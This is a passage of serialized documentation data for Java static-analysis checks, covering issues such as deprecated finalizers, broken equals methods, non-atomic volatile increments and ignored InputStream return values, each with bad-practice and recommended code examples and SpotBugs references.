usages, as they could confuse readers of this code in the future.\n\n- `yield` - Since Java 13. Allows the return value of `switch` blocks to be assigned to a variable. \n- `record` - Since Java 14. Used to declare record classes.\n- `var` - Since Java 10. Used to declare local variables. The type of the value is inferred.\n- `sealed` - Since Java 15. Marks an interface as being implemented by a restricted set of classes.\n- `permits` - Since Java 15. Used to specify the set of classes/interfaces which can directly implement/extend a particular sealed interface.\n\n## References\n\n- [Wikipedia article](https://en.wikipedia.org/wiki/List_of_Java_keywords) on Java keywords\n- Spotbugs - [NM\\_FUTURE\\_KEYWORD\\_USED\\_AS\\_MEMBER\\_IDENTIFIER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-use-of-identifier-that-is-a-keyword-in-later-versions-of-java-nm-future-keyword-used-as-member-identifier)",[],{"shortcode":2054,"title":2055,"description":2056,"category":16,"severity":55,"tags":2057,"isRecommended":1578},"JAVA-W0088","Finalizers are deprecated since Java 9","Finalizers have been deprecated since Java 9. They are unreliable at best and can cause performance problems and even race conditions in certain cases. Remove the finalizer from your code if possible\n\n\u003C!--more-->\n\nFinalizers are often more trouble than they are worth. The JVM is not guaranteed to call any object's finalizer due to the way java performs garbage collections. Additionally, objects with finalizers and their descendents are treated differently when garbage collection is performed, leading to reduced GC performance. The degradation can manifest as increased latency, or long pauses for GC.\n\nBecause of the way Java's garbage collection works, objects without finalizers are eligible for GC sooner than objects with them. Also, the fields of objects with no finalizer may be garbage collected along with the object that contains them. Using a finalizer prevents such code from benefiting from such optimizations.\n\n## Recommended\n\nIt is recommended to remove the finalizer, as they are seldom useful in general.\n\nThe more explicit `Cleaner` API could be used if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2059,"title":2060,"description":2061,"category":16,"severity":55,"tags":2062,"isRecommended":1578},"JAVA-W0107","`equals` always returns `false`","This class defines an `equals` method that always returns false. This means that an object is not equal to itself, and it is impossible to create useful `Map`s or `Set`s of this class. \n\n\u003C!--more-->\n\nMore fundamentally, it means that `equals` is not reflexive, one of the requirements of its API. \n\n## Equals\n### Bad Practice\n\n```java\nclass MyClass {\n\n    @Override\n    public boolean equals(Object o) {\n        return false;\n    }\n\n}\n```\n\n### Recommended\n```java\nclass MyClass {\n\n    @Override\n    public boolean equals(Object o) {\n        return ...; // return a value based on required criteria for this object.\n    }\n\n}\n```\n\nThis may be an attempt to reset the semantics of equality for this class; meaning objects of this class will be compared in the same way as those of the `Object` class. If you need to override an `equals` method inherited from a different superclass in such a way, you could use something like this:\n\n```java\n@Override\npublic boolean equals(Object o) {\n    return this == o;\n}\n```\n\n## References\n- Spotbugs - [EQ\\_ALWAYS\\_FALSE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-always-returns-false-eq-always-false)",[],{"shortcode":2064,"title":2065,"description":2066,"category":20,"severity":55,"tags":2067,"isRecommended":1578},"JAVA-E0029","Unsafe usage of `getResource`","Usage of `getResource` may be unsafe if this class is extended.\n\n\u003C!--more-->\n\nCalling `this.getClass().getResource(...)` with a non-absolute path could have unexpected results if this class is extended by a class in another package. Resources defined in one package may not be available in another. In addition, there is a possibility of different packages having different resources under the same name, which may lead to unexpected bugs from accessing the wrong resource.\n\n### Bad Practice\n```java\n\ngetClass().getResource(\"someResource\");\n\n```\n\nConsider how `getClass` works. `getClass` effectively returns the final runtime type of an object:\n\n```java\n\nNumber n1 = new Float(3.2f);\nn1.getClass(); // Float.class\n\nn1 = new Integer(3);\nn1.getClass(); // Integer.class\n\n```\n\nNote that it returns the referenced object's type, not the reference's type. Now consider the case of two maven modules both of which declare classes under different packages within the same group:\n\n```\n\nProject\n+- Project-subproject1\n|  +- src/main/java      - com.example.project.subproject1.Class1\n|  \\- src/main/resources - com/example/project/subproject1/a.png\n\\- Project-subproject2\n   +- src/main/java      - com.example.project.subproject2.Class2\n```\n\n----\n\nWithin `Class1.java`:\n\n```java\n// ...\n\ngetClass().getResource(\"a.png\");\n\n// ...\n```\n\nIf `Class2` inherits from `Class1`, the `getClass` call would return `Class2.class`, not `Class1.class`. `Project-subproject1` defines a resource `a.png` within its resource directory, which is accessible with a relative path from `Class1.getClass().getResource(...)`. If the same code runs in `Class2`'s context, an `IOException` may occur because the resource is not declared relative to `Class2`. Unless the resources are referred to with absolute paths like `/com/example/subproject1/a.png`, each class can only access the resource declared under its own respective package.\n\nSuch code is likely to break in production (if it hasn't already broken in testing).\n\n### Recommended\n\nAccess the resource through the static class object, or using an absolute path instead:\n\n```java\n\nClass1.class.getResourceAsStream(\"a.png\");\n\n// OR:\n\ngetClass().getResource(\"/com/example/subProject1/a.png\");\n```\n\n## References\n\n- Spotbugs - [UI\\_INHERITANCE\\_UNSAFE\\_GETRESOURCE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ui-usage-of-getresource-may-be-unsafe-if-class-is-extended-ui-inheritance-unsafe-getresource)",[],{"shortcode":2069,"title":2070,"description":2071,"category":20,"severity":55,"tags":2072,"isRecommended":1578},"JAVA-E0078","Monitor `wait` must not be used on a `Condition`","This method calls `wait` on a `java.util.concurrent.locks.Condition` object. Waiting for a `Condition` should be done using one of the `await` methods defined by the `Condition` interface. This may have occurred due to a typo omitting the \"`a`\" in `await`.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nCondition c = someLock.newCondition();\n\n// This won't work.\nc.wait();\n```\n\n\n### Recommended\n\n```java\n// This is the proper function to call.\nc.await();\n```\n\nIf this is intentional, consider refactoring your code to not use java monitor style methods such as `wait` or `notify`, especially when you are already using standard library concurrency classes as well.\n\n## References\n- Spotbugs - [DM\\_MONITOR\\_WAIT\\_ON\\_CONDITION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-monitor-wait-called-on-condition-dm-monitor-wait-on-condition)",[],{"shortcode":2074,"title":2075,"description":2076,"category":16,"severity":55,"tags":2077,"isRecommended":1578},"JAVA-W0106","`equals` always returns `true`","This class defines an `equals` method that always returns `true`. This is imaginative, but will break a lot of things.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAlways returning true breaks the symmetry of equality for objects of `MyClass`.\n```java\nclass MyClass {\n\n    private int priv = 0;\n\n    @Override\n    public boolean equals(Object other) { return true; }\n\n}\n\nInteger a = 2;\nMyClass b = new MyClass();\n\n\nassert(a.equals(b) == false); // Correct behavior.\nassert(b.equals(a) == false); // Not symmetric.\n```\n\n### Recommended\nRedefine the `equals` method to return a more sensible value.\n\n```java\nclass MyClass {\n\n    private int priv = 0;\n\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof MyClass && priv == other.priv;\n    }\n\n}\n```\n\n## References\n- SpotBugs - [EQ\\_ALWAYS\\_TRUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-always-returns-true-eq-always-true)",[],{"shortcode":2079,"title":2080,"description":2081,"category":43,"severity":55,"tags":2082,"isRecommended":1578},"JAVA-C1000","C style array declaration syntax must not be used","Java arrays should not be declared using C-style array declaration syntax.\n\n\u003C!--more-->\n\nDeclaring arrays using C style syntax is a code smell and reduces the readability of your code. Though this syntax can allow you to write multiple variables whether they are single values or arrays, it can become confusing. In Java, arrays of a type are not the same type as the individual type. Thus, it is conceptually clearer to separate declarations of arrays from declarations of single values of the same type.\n\n### Bad Practice\n\nAvoid declaring arrays in the same line as individual values.\n\n```java\nint a = 3, array[] = new int[20];\n```\n\n### Recommended\n\nDeclare any arrays separately from individual values of the same type.\n```java\n\nint a = 3;\nint[] array = new int[20];\n```",[],{"shortcode":2084,"title":1956,"description":2085,"category":20,"severity":55,"tags":2086,"isRecommended":1578},"JAVA-E0028","An increment to a volatile field isn't atomic.\n\n\u003C!--more-->\n\nThis code increments a volatile field. Increments of volatile fields aren't atomic. If more than one thread is incrementing the field at the same time, increments could be lost.\n\n### Bad Practice\n```java\nvolatile int a;\n\n// ...\n\na++;\n```\n\nThe increment is essentially composed of 4 operations:\n\n- Push `a`'s value onto the stack\n- Copy the value once\n- Increment the copied value\n- Pop `a`'s value from the stack\n\nOnly the effects of step 1 and step 4 are visible to all threads. Because `a` is declared as being volatile, the effect of any access (read or write) to `a` will be visible across threads simultaneously. This does not mean that all of the operations performed by the imcrement will be executed atomically.\n\nIt is better to use an atomic integer class (`java.util.concurrent.atomic.AtomicInteger`, for example) to avoid such issues.\n\n### Recommended\n```java\nAtomicInteger a = new AtomicInteger(0);\n\n// ...\n\nint val = a.incrementAndGet();\n```\n\n## References\n\n- Spotbugs - [VO\\_VOLATILE\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-an-increment-to-a-volatile-field-isn-t-atomic-vo-volatile-increment)",[],{"shortcode":2088,"title":2089,"description":2090,"category":20,"severity":55,"tags":2091,"isRecommended":1578},"JAVA-E0034","Arguments of binary expressions must not be duplicated","The code contains an expression that appears twice, one right after the other.\n\nThe expression does not appear to be a part of any operations such as exponentiation, and may indicate a typo.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nx == 0 || x == 0\n\n(x + 1) / (x + 1)\n```\n\nPerhaps the second occurrence is intended to be something else.\n\n### Recommended\n```java\nx == 0 || y == 0\n\n\n(x + 1) / (y + 1)\n```\n\nDouble check if this was intended; it likely wasn't.\n\n## Exceptions\n\nThis issue will not be raised when the operator is `*`, as usually that would indicate an exponentiation operation.\n\n## References\n\n- Spotbugs - [RpC\\_REPEATED\\_CONDITIONAL\\_TEST](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rpc-repeated-conditional-tests-rpc-repeated-conditional-test)",[],{"shortcode":2093,"title":1921,"description":2094,"category":16,"severity":55,"tags":2095,"isRecommended":1578},"JAVA-E0056","A `Thread` object is passed as a parameter to a method where a `Runnable` is expected. This is rather unusual, and may indicate a logic error or cause unexpected behavior.\n\n\u003C!--more-->\n\nBecause `Thread` inherits from `Runnable`, it has a public `run` method which any other code can freely call. In general, `Thread` wraps a `Runnable` instance, though it could be extended with a custom `run` method as well.\n\nCalling `Thread.run` will not spawn a new thread; that is `Thread.start`'s responsibility. Such usage is not harmful in and of itself, but it is likely to raise eyebrows in code review. It may be that `Thread.run` was called in place of `Thread.start` by accident.\n\n### Bad Practice\n\n```java\nThread a = new Thread(new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n});\n\na.run();\n```\n\n### Recommended\n\n```java\n\na.start();\n\n```\n\nOr, if you intended to use `Runnable`,\n\n```java\nRunnable a = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n}\n\n// ...\n\na.run(); // This is the same as Thread.run without the extra work.\n```\n\nDirectly calling `Thread.run` will not spawn a new thread. If calling `run` is intentional, consider replacing the usage of `Thread` directly with `Runnable` instead, since that will allow for the same usage with less margin for error in future usage.\n\n## References\n\n- Spotbugs - [DMI\\_THREAD\\_PASSED\\_WHERE\\_RUNNABLE\\_EXPECTED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-thread-passed-where-runnable-expected-dmi-thread-passed-where-runnable-expected)",[],{"shortcode":2097,"title":1946,"description":2098,"category":32,"severity":55,"tags":2099,"isRecommended":1578},"JAVA-P0063","Creating a new `java.lang.String` object using the default constructor wastes memory because the object so created will be functionally indistinguishable from the empty string constant `\"\"`.\n\n\u003C!--more-->\n\nJava guarantees that identical string constants will be represented by the same `String` object. Therefore, you should just use the empty string constant directly.\n\n### Bad Practice\n\n```java\nString a = new String(\"\");\n```\n\n### Recommended\n```java\nString a = \"\";\n```\n\n### References\n\n- Spotbugs - [DM\\_STRING\\_VOID\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-constructor-dm-string-void-ctor)",[],{"shortcode":2101,"title":2102,"description":2103,"category":20,"severity":55,"tags":2104,"isRecommended":1578},"JAVA-E0096","`equals` method defined for enumeration","This `enum` defines an overload for the `equals` method using the `enum`'s own class type. The `equals()` method of an `enum` is not meant to be overloaded (or overridden), and doing so may cause weird bugs to crop up when values of this `enum` are compared.\n\n\u003C!--more-->\n\nEquality on enumerations is defined using object identity, that is, the address of the object. This works because each variant of an `enum` is essentially a static final instance of that `enum` class with data corresponding to the declared variant. All usages of an `enum's variants point to the same set of static constants.\n\nOverloading the equals method for an `enum` value is exceptionally bad practice since the more specialized overloaded method will always be chosen when comparing `enum` variants against each other. Unless the `enum` value is cast to `Object` before comparison, the original `equals` method will not be used.\n\n### Bad Practice\n\n```java\nenum TestEnum {\n    First(\"st\"),\n    Second(\"nd\"),\n    Third(\"rd\"),\n    Fourth(\"th\"),\n    Fifth(\"th\"),\n    Sixth(\"th\"),\n    Seventh(\"th\"),\n    Eighth(\"th\"),\n    Ninth(\"th\");\n\n    String notation;\n\n    TestEnum(String n) {\n        notation = n;\n    }\n\n    // Overload of equals(Object).\n    public boolean equals(TestEnum other) {\n        return this.notation == other.notation;\n    }\n}\n\n// ...\n\nassertTrue(TestEnum.Sixth.equals((Object)TestEnum.Ninth));  // False...\nassertTrue(TestEnum.Sixth.equals(TestEnum.Ninth));          // True?!\n```\n\n### Recommended\n\nRemove the unnecessary `equals` method.\n\n```java\nenum TestEnum {\n    First(\"st\"),\n    Second(\"nd\"),\n    Third(\"rd\"),\n    Fourth(\"th\"),\n    Fifth(\"th\"),\n    Sixth(\"th\"),\n    Seventh(\"th\"),\n    Eighth(\"th\"),\n    Ninth(\"th\");\n\n    String notation;\n\n    TestEnum(String n) {\n        notation = n;\n    }\n}\n```\n\n## References\n\n- SpotBugs - [EQ\\_DONT\\_DEFINE\\_EQUALS\\_FOR\\_ENUM](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-covariant-equals-method-defined-for-enum-eq-dont-define-equals-for-enum)",[],{"shortcode":2106,"title":2107,"description":2108,"category":20,"severity":55,"tags":2109,"isRecommended":1578},"JAVA-E0098","`equals` method is overloaded but not overridden","This class defines a version of the `equals` method which does not take an `Object` as its parameter, meaning it overloads the original `Object.equals(Object)` method instead of overriding it. Standard library collections will behave unexpectedly when handling values of this type.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nclass MyObj {\n\n    int val;\n\n    public MyObj(int val) {\n        this.val = val;\n    }\n\n    // Parameter is of type MyObj, not Object.\n    public boolean equals(MyObj other) {\n        // ...\n    }\n}\n\n```\n\nThis can lead to subtle logic errors, because other code, such as standard library containers may use only the default `equals(Object)` function and not the class specific overload. For example, the following code will not work as expected:\n\n```java\nList\u003CMyObj> myObjs = Arrays.asList(new MyObj(42));\n\nassert(myObjs.contains(new MyObj(42)) == true); // Error!\n```\n\nIt seems obvious that `myObjs` contains the same value, and that the above code should have run successfully. However, `List.contains` will not take the overloaded `equals` method into account, and will use the default `java.lang.Object.equals` implementation which simply compares reference addresses instead.\n\n### Recommended\n\nThere are rarely any cases where an overloaded `equals` method alone has any advantages over just overriding the default implementation. Just override `equals(Object)` instead. If you believe it is better to have an overload specific to a particular class, consider override `equals(Object)` and calling your overriding method from it to ensure that `equals` always behaves predictably.\n\n```java\n\npublic boolean equals(MyObj other) {\n    // ...\n}\n\n\npublic boolean equals(Object other) {\n\n    if (other instanceof MyObj) return this.equals((MyObj) other);\n    else // ...\n}\n```\n\n### References\n\n- [Best practices regarding equals](https://stackoverflow.com/questions/2910520/best-practices-regarding-equals-to-overload-or-not-to-overload) - stackoverflow\n- SpotBugs - [EQ\\_OTHER\\_USE\\_OBJECT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-defined-that-doesn-t-override-object-equals-object-eq-other-use-object)",[],{"shortcode":2111,"title":2112,"description":2113,"category":20,"severity":55,"tags":2114,"isRecommended":1578},"JAVA-E0099","`equals` method inherits parent class implementation instead of overriding `Object.equals`","This class defines an `equals` method that doesn't override `Object.equals(Object)`. In addition, it inherits an overridden `equals(Object)` method from a superclass. This may lead to unexpected results when comparing instances of this class.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nclass Parent {\n\nString id;\n\n@Override\npublic boolean equals(Object other) { return other instanceOf Parent && this.id.equals(((Parent)other).id); }\n\n}\n\nclass Child extends Parent {\n\nString name;\n\npublic boolean equals(Child other) {\n    return this.name == other.name && this.id == other.id;\n}\n\n}\n```\n\nHere, `Child` inherits an overridden definition of `equals` from `Parent` and also defines an overloaded version of `equals` taking a `Child` as an argument. Any standard library collection of `Child` will use `Parent`'s definition of `equals` instead of the intended overloaded version in `Child`, ignoring the `name` field completely.\n\n### Recommended\n\nIt is recommended to explicitly override the default `equals(Object)` method to make things clear, and also prevent any subtle logic bugs if `equals` is required to behave differently in the child class.\n\nBy not doing so, equality checks for this class may no longer be symmetric or transitive.\n\n```java\npublic boolean equals(Child other) {\n    return this.name == other.name && this.id == other.id;\n}\n\npublic boolean equals(Object other) {\n    if (other instanceof Child) return this.equals((Child)other);\n    else // ...\n}\n```\n\n## References\n\n- SpotBugs - [EQ\\_OTHER\\_NO\\_OBJECT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-defined-that-doesn-t-override-equals-object-eq-other-no-object)",[],{"shortcode":2116,"title":2117,"description":2118,"category":20,"severity":55,"tags":2119,"isRecommended":1578},"JAVA-E0112","`compareTo`/`compare` returns `Integer.MIN_VALUE`","This `compareTo` method may return `Integer.MIN_VALUE` in some cases.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn some situations, this `compareTo` or `compare` method returns the constant `Integer.MIN_VALUE`:\n\n```java\n\n@Override\npublic int compareTo(MyClass other) {\n  if (other.field1 >= this.field1) return Integer.MIN_VALUE;\n  // ...\n}\n```\n\nThe only thing that matters about the return value of `compareTo` is the sign of the result. People will sometimes use this property of the `Comparable` interface's contract and negate the return value of `compareTo`, expecting that this will negate the sign of the result.\n\nAnd it will, except in the case where the value returned is `Integer.MIN_VALUE` (`-Integer.MIN_VALUE == Integer.MIN_VALUE`). So just return `-1` rather than `Integer.MIN_VALUE`.\n\n### Recommended\n\n```java\n@Override\npublic int compareTo(MyClass other) {\n  if (other.field1 != this.field1) return 1\n  // ...\n}\n```\n\n## References\n\n- [SpotBugs](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#co-compareto-/compare-returns-integer-min_value-co-compareto-results-min-value)",[],{"shortcode":2121,"title":2122,"description":2123,"category":16,"severity":55,"tags":2124,"isRecommended":1578},"JAVA-E0169","Classes should not have the same name as any of their superclasses or implemented interfaces","This class/interface has a name that is identical to that of an implemented/extended class or interface, except that the supertype is in a different package (e.g., `alpha.Foo` extends `beta.Foo`).\n\n\u003C!--more-->\n\n\n\nConsider the following 3 classes:\n\n```java\npackage com.example.A;\n\npublic class Foo {\n\n    // ...\n\n}\n\n// different file, different package\n\npackage com.example.B;\n\nimport com.example.A.Foo;\n\npublic class Bar extends Foo {\n\n    // ...\n\n}\n\n// different file, same package as Bar\n\npackage com.example.B;\n\npublic class Foo extends Bar {\n\n    // ...\n\n}\n```\n\nThe example given above is perfectly legal, albeit potentially confusing. Because the two classes named `Foo` are separated by the package hierarchy, no name clashes occur. However, any reader who does not already know this codebase could be confused as to where a class, method or field came from.\n\nThis could lead to accidental overloading of a method due to lack of knowledge.\n\nAvoid giving multiple classes the same name, even across packages.\n\n## References\n\n- Spotbugs - [NM\\_SAME\\_SIMPLE\\_NAME\\_AS\\_INTERFACE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-names-shouldn-t-shadow-simple-name-of-implemented-interface-nm-same-simple-name-as-interface)",[],{"shortcode":2126,"title":2127,"description":2128,"category":20,"severity":55,"tags":2129,"isRecommended":1578},"JAVA-E0183","Return value of `InputStream.read()` should not be ignored","This method ignores the return value of one of the variants of `java.io.InputStream.read`. All variants of `read` return the number of bytes read. If the return value is not checked, the caller may ignore some bytes of input (for the 0 argument overload) or may be unable to handle cases where the expected amount of data was not received by the caller.\n\n\u003C!--more-->\n\nThis is a particularly insidious kind of bug, because in many programs, reads from input streams usually do read the full amount of data requested, causing the program to fail only sporadically.\n\n### Bad Practice\n```java\nByte[] buffer = new Byte[1024];\n\nInputStream is = new FileInputStream(\"a.out\");\nis.read(buffer); // Return value ignored!\n```\n\n### Recommended\nChecking the returned value is recommended.\n```java\nint nBytes = is.read(buffer);\n\nif (nBytes \u003C expectedSize) {\n    // ...\n}\n```\n\n## References\n\n- SpotBugs - [RR\\_NOT\\_CHECKED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rr-method-ignores-results-of-inputstream-read-rr-not-checked)",[],{"shortcode":2131,"title":2132,"description":2133,"category":20,"severity":55,"tags":2134,"isRecommended":1578},"JAVA-E0184","Return value of `InputStream.skip` should not be ignored","This method ignores the return value of `java.io.InputStream.skip`. This method may be used to skip a particular number of bytes as provided to it, and returns the actual number of bytes skipped. If the return value is not checked, the caller will not be able to correctly handle the case where fewer bytes were skipped than the caller requested.\n\n\u003C!--more-->\n\nThis is a particularly insidious kind of bug, because in many programs, skips from input streams usually do skip the full amount of data requested, causing the program to fail only sporadically.\n\nNote that with buffered streams, such as a stream wrapped with `BufferedInputStream`, `skip` will only skip data in the buffer, and will routinely fail to skip the requested number of bytes.\n\nBecause of this, it is recommended to always check the return value of `skip` to make sure such errors do not occur.\n\n### Bad Practice\n```java\nInputStream is = new FileInputStream(\"a.out\");\nis.skip(250);\n```\n\n### Recommended\n\nMake sure to check how many characters are skipped before performing any other operations on the stream.\n\n```java\nint nSkipped = is.skip(250);\nif (nSkipped != 250) {\n    // ...\n}\n```\n\n## References\n\n- SpotBugs - [SR\\_NOT\\_CHECKED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rr-method-ignores-results-of-inputstream-skip-sr-not-checked)",[],{"shortcode":2136,"title":2137,"description":2138,"category":20,"severity":55,"tags":2139,"isRecommended":1578},"JAVA-E0208","Constructor of non-final class starts a thread","The constructor starts a thread. This is likely to go wrong if the class is ever extended/subclassed, since the thread will be started before the subclass constructor is executed and will probably cause unexpected behavior.\n\n\u003C!--more-->\n\nThe Java language specification section [12.5](https://docs.oracle.com/javase/specs/jls/se11/html/jls-12.html#jls-12.5) states that if, within any class constructor, another constructor (be it of the superclass or another constructor within the same class) is not explicitly invoked before any other statement, Java will implicitly invoke the super constructor before executing other statements in the body.\n\nBecause of this behavior, the thread is guaranteed to start before any subclass constructor code is executed. If the subclass modifies state touched by the thread while the thread is still running, there is a chance of data becoming corrupted. In the best case, this would lead to a crash with an appropriate exception. In the worst case, the JVM may not realize that data may be corrupted.\n\nIf this class is not meant to be inherited from, declare it as final. Otherwise, consider refactoring the code so the thread is started after the constructor runs, to ensure deterministic behavior.\n\n### Bad Practice\n\n```java\n\nclass SomeClass {\n\n    // This is set by the thread...\n    String res = null;\n    private Thread t = null;\n\n\n    public SomeClass() {\n\n        t = new Thread(new Runnable() {\n            @Override\n            public void run() {\n                // ... lengthy op ...\n\n                // res is set here...\n                res = \"abc\";\n            }\n        });\n\n        t.start();\n\n    }\n}\n\n\nclass SomeOther extends SomeClass {\n    public SomeOther() {\n        // The super constructor is implicitly called here..\n\n        // ...\n\n\n        // We write to res here..\n        // Are we overwriting the value assigned by the thread?\n        // Or will the thread overwrite this value?\n        res = \"Something\";\n    }\n}\n\n```\n\n## References\n\n- Java Language Specification - Section [12.5](https://docs.oracle.com/javase/specs/jls/se11/html/jls-12.html#jls-12.5) - Object Instantiation\n- SpotBugs - [SC\\_START\\_IN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sc-constructor-invokes-thread-start-sc-start-in-ctor)",[],{"shortcode":2141,"title":2142,"description":2143,"category":20,"severity":55,"tags":2144,"isRecommended":1578},"JAVA-E0396","Increment/decrement performed during assignment expression to same variable will be lost","The code performs a post increment/decrement operation (e.g., `i++`) and then immediately overwrites it.\n\n\u003C!--more-->\n\nEither change the assignment into an operator assignment or write the increment as a separate statement.\n\n### Bad Practice\n```java\ni = 0;\n\ni = i++;\n\nassert(i == 1); // Fails, i == 0\n\ni = 0\n```\n\n### Recommended\n```java\ni += 1;\n\nassert(i == 1); // succeeds\n\ni++;\n\nassert(i == 2; // Also succeeds.\n```\n\nThe add-assign operator (`+=`) is very useful for cases where one wishes to increment a value; alternatively, just a lone increment expression could serve the same purpose.\n\n## References\n\n- SpotBugs - [DLS\\_OVERWRITTEN\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dls-overwritten-increment-dls-overwritten-increment)",[],{"shortcode":2146,"title":2147,"description":2148,"category":16,"severity":55,"tags":2149,"isRecommended":1578},"JAVA-E0399","Shift amounts outside the valid range may produce unexpected results","The code performs a shift of an `int` or `long` by a constant amount outside the acceptable range. This could potentially cause overflow or other similar errors and is at best very confusing.\n\n\u003C!--more-->\n\nThe Java Language Specification, Section [15.19](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.19) has the following to say on this matter:\n\n> If the promoted type of the left-hand operand is int, then only the five lowest-order bits of the right-hand operand are used as the shift distance. It is as if the right-hand operand were subjected to a bitwise logical AND operator `&` ([§15.22.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.22.1)) with the mask value `0x1f` (`0b11111`). The shift distance actually used is therefore always in the range `0` to `31`, inclusive.\n>\n> If the promoted type of the left-hand operand is long, then only the six lowest-order bits of the right-hand operand are used as the shift distance. It is as if the right-hand operand were subjected to a bitwise logical AND operator `&` ([§15.22.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.22.1)) with the mask value `0x3f` (`0b111111`). The shift distance actually used is therefore always in the range `0` to `63`, inclusive.\n\n### Bad Practice\n\nConsider the following shift operations on the `int` value `a`, and the `long` value `b`.\n\n```java\nint a = 2;\n\na \u003C\u003C 40 == a \u003C\u003C 8 // true, 40 % 32 = 8\n\na \u003C\u003C 32 == a // true, 32 % 32 = 0\n\nlong b = 2;\n\nb \u003C\u003C 72 == b \u003C\u003C 8 // true, 72 % 64 = 8\n\nb \u003C\u003C 64 == b // true, 64 % 64 = 0\n```\n\n### Recommended\n\nThe absolute shift amounts for `int` and `long` values must always be one less than the number of bits in their representation. That is, 64-bit values can only have shift amounts in the range [-63, 63] while 32-bit values can only have shift amounts in the range of [-31, 31].\n\n## References\n\n- SpotBugs - [ICAST\\_BAD\\_SHIFT\\_AMOUNT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bshift-32-bit-int-shifted-by-an-amount-not-in-the-range--31-31-icast-bad-shift-amount)\n- Java SE 11 [JLS Section 15.19](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.19) - Shift Operators",[],{"shortcode":2151,"title":2152,"description":2153,"category":20,"severity":55,"tags":2154,"isRecommended":1578},"JAVA-E0405","Oddness check using `x % 2 == 1` will not work for negative numbers","The code uses an equivalent of `x % 2 == 1` to check to see if a value is odd, but this won't work for negative numbers. If this code is intending to check for oddness, consider using `x & 1 == 1`, or `x % 2 != 0`.\n\n\u003C!--more-->\n\nUsing a check like `x % 2 == 1` will evaluate differently when `x` is negative than when `x` is positive:\n\n```java\n 213 % 2  //  1\n\n-213 % 2  // -1 !!!\n\n 212 % 2  //  0\n\n-212 % 2  //  0\n```\n\n### Bad Practice\n```java\nboolean badIsOdd(int x) {\n    return x % 2 == 1;\n}\n\nassertTrue(BadIsOdd(-1)); // fails...\n```\n\n### Recommended\n\nReplace the equality check using `1` with an inequality check using `0` instead:\n\n```java\nboolean goodIsOdd(int x) {\n    return x % 2 != 0;\n}\n```\n\n## References\n\n- SpotBugs - [IM\\_BAD\\_CHECK\\_FOR\\_ODD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#im-check-for-oddness-that-won-t-work-for-negative-numbers-im-bad-check-for-odd)",[],{"shortcode":2156,"title":2157,"description":2158,"category":20,"severity":55,"tags":2159,"isRecommended":1578},"JAVA-E1001","Arguments to String.format must match the provided format string","`String.format` accepts arguments based on the content of the format string provided to it. If the format string's specifiers do not match the rest of the arguments provided, `String.format` will raise an exception at runtime.\n\n\u003C!--more-->\n\n### Bad Practice\n\nUsing the wrong number of parameters as specified by the format string will result in an `IllegalFormatException` being throwm.\n\n```java\nString.format(\"%d\", 1, 2); // Extra parameters.\n\nString.format(\"%d, %d, %d\", 1); // Not enough parameters.\n```\n\n### Recommended\n\nThe number and types of format specifiers in the format string must match the provided arguments.\n\n```java\nString.format(\"%d\", 1);\n```\n\n## Exceptions\n\nThis issue will not be thrown when arguments are referred according to index, as it could be that the same argument may be used more than once.",[],{"shortcode":2161,"title":1926,"description":2162,"category":32,"severity":55,"tags":2163,"isRecommended":1578},"JAVA-P0064","Calling `String.toString` is a redundant operation. Just use the string directly.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nString b = \"abc\".toString();\n```\n\n### Recommended\n```java\nString b = \"abc\";\n```\n\n## Exceptions\nThere are some exceptions to this, such as within generated code where such statements are likely to appear. Consider adding these files to the `exclude_files` or `exclude_patterns` to reduce false positives.\n\n## References\n\n- Spotbugs - 